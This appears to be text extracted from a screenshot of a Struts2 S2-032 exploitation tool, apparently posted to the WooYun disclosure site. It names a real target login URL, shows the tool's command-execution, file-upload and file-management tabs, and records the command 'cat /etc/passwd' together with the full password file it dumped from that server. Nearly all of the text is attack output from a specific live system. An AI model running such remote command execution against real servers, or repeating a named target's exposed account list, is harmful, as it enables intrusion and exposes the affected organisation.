 Action: http://watsonsvc.cyberway.com.cn/login.action 漏洞编号S2-032 漏
Cookie: 数据提交方式: POST
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行 批量执
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oracle:x:500:500::/home/oracle:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rtkit:x:498:498:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:497:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
zabbix:x:501:502::/home/zabbix:/bin/bash
www.wooyun.org